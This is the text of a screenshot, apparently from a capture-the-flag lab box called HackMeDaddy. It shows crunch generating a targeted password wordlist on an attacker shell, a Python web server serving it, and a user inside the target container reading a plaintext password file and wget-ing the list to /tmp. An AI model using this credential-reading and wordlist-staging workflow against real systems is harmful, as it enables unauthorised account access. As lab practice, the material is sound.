 root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# crunch 12 12 abcdefghijklmnopqrstuvwxyz -o numbers -t @@yanonymous
Crunch will now generate the following amount of data: 8788 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 676
crunch: 100% completed generating output
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# ls
HackMeDaddy.tar HackMeDaddy.zip numbers
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [06/Jan/2025 21:04:09] "GET /numbers HTTP/1.1" 200 -
172.17.0.2 - - [06/Jan/2025 21:04:16] "GET /numbers HTTP/1.1" 200 -
an0n1mat0@73c4fb6db8ef: /tmp
File Actions Edit View Help
/usr/local/bin/passwords_users.txt
an0n1mat0@73c4fb6db8ef:/secret$ cd /usr/local/bin/passwords_users.txt
bash: cd: /usr/local/bin/passwords_users.txt: Not a directory
an0n1mat0@73c4fb6db8ef:/secret$ cd /usr/
an0n1mat0@73c4fb6db8ef:/usr$ cd local/
an0n1mat0@73c4fb6db8ef:/usr/local$ cd bin/
an0n1mat0@73c4fb6db8ef:/usr/local/bin$ ls
passwords_users.txt
an0n1mat0@73c4fb6db8ef:/usr/local/bin$ cat passwords_users.txt
User passwords:
e1i0t:eliotelmejor
an0n1mat0:XXyanonymous
root:root
There are some outdated passwords, but I don't remember an0n1mat0's entire password, I know that where the two
an0n1mat0@73c4fb6db8ef:/usr/local/bin$ wget http://172.17.0.1/numbers
--2025-01-07 01:04:09-- http://172.17.0.1/numbers
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8788 (8.6K) [application/octet-stream]
numbers: Permission denied
Cannot write to ‘numbers’ (Permission denied).
an0n1mat0@73c4fb6db8ef:/usr/local/bin$ cd /tmp
an0n1mat0@73c4fb6db8ef:/tmp$ ls
an0n1mat0@73c4fb6db8ef:/tmp$ wget http://172.17.0.1/numbers
--2025-01-07 01:04:16-- http://172.17.0.1/numbers
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8788 (8.6K) [application/octet-stream]
Saving to: ‘numbers’
numbers 100%[===================================================>] 8.58K --.-KB/s in 0s
2025-01-07 01:04:16 (846 MB/s) - ‘numbers’ saved [8788/8788]
an0n1mat0@73c4fb6db8ef:/tmp$ ls
numbers
an0n1mat0@73c4fb6db8ef:/tmp$
0 highlights